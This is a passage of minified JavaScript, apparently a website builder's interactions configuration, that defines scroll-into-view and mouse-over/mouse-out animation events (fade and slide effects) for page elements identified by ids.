3196-5b54-0ed2-287375243eed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edf|ebc44a8e-3196-5b54-0ed2-287375243eed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19aa24c6101},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f5b8ae49fcc9996a08695|1ff911b7-2205-aab8-36ef-9de5954f7dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f5b8ae49fcc9996a08695|1ff911b7-2205-aab8-36ef-9de5954f7dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa27e6bad},"e-1032":{id:"e-1032",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2d2db40},"e-1033":{id:"e-1033",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2d2db44},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1035"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edb|0ee64adf-1b2a-f09e-094e-1a7fca37cc0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edb|0ee64adf-1b2a-f09e-094e-1a7fca37cc0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2da2421},"e-1036":{id:"e-1036",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edd|1471a9bd-1d84-76ec-2484-1a17cd5eb255",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edd|1471a9bd-1d84-76ec-2484-1a17cd5eb255",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2dbd8ba},"e-1038":{id:"e-1038",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|59d39902-aecc-b4fc-2603-5d8385b938a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|59d39902-aecc-b4fc-2603-5d8385b938a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2dd8705},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1043":{id:"e-1043",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1044":{id:"e-1044",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1045":{id:"e-1045",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1050":{id:"e-1050",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1051"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19aa354b6a2},"e-1052":{id:"e-1052",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1053"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:95,direction:null,effectIn:!0},createdOn:0x19aa3551960},"e-1054":{id:"e-1054",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1055"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:152,direction:null,effectIn:!0},createdOn:0x19aa3554633},"e-1056":{id:"e-1056",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1057"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36aa8d6},"e-1057":{id:"e-1057",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36aa8e7},"e-1058":{id:"e-1058",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1059"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36efdc6},"e-1059":{id:"e-1059",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1058"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36efdd9},"e-1060":{id:"e-1060",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1061"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36f6de2},"e-1061":{id:"e-1061",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36f6dfa},"e-1062":{id:"e-1062",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1063"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36fb5a4},"e-1063":{id:"e-1063",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36fb5b8},"e-1064":{id:"e-1064",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|c4e76b6f-d3ff-1b33-e4e3-636b3ac54ee7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|c4e76b6f-d3ff-1b33-e4e3-636b3ac54ee7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19aa79ae7d1},"e-1066":{id:"e-1066",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|6226d1b2-5d46-d8b3-440c-a504de450ea0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|6226d1b2-5d46-d8b3-440c-a504de450ea0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:267,direction:"LEFT",effectIn:!0},createdOn:0x19aa7a22654},"e-1070":{id:"e-1070",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1071"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19aa7b2de86},"e-1072":{id:"e-1072",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1073"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19aa7b2de86},"e-1080":{id:"e-1080",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1081"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920b571ae7a6b527ee0018a|c9198fd1-6c45-7a6e-ea96-c4cf9b33f2bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920b571ae7a6b527ee0018a|c9198fd1-6c45-7a6e-ea96-c4cf9b33f2bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa7c56431},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920b571ae7a6b527ee0018a|03d1a17f-acea-1a9b-92eb-f1cb634363f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920b571ae7a6b527ee0018a|03d1a17f-acea-1a9b-92eb-f1cb634363f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa80bc411},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f5b8ae49fcc9996a08695|9f93a934-3cc8-b97e-4306-59f715f56ba0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f5b8ae49fcc9996a08695|9f93a934-3cc8-b97e-4306-59f715f56ba0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa80bfabd},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1087"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19aa83f1220},"e-1094":{id:"e-1094",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1095"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|b6d14328-f68e-a690-4934-9de4d8ae2cc6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|b6d14328-f68e-a690-4934-9de4d8ae2cc6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19ab69d7a23},"e-1098":{id:"e-1098",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1099"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e076",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e076",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19ab712be6f},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e07d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e07d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x19ab712e779},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e085",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e085",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x19ab7132f07},"e-1104":{id:"e-1104",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|766dbd7f-a3c2-76a1-0aca-26955ce37b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|766dbd7f-a3c2-76a1-0aca-26955ce37b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19ab75fa71c},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|9f7265f2-e196-d7a4-8210-b18723b726c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|9f7265f2-e196-d7a4-8210-b18723b726c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effe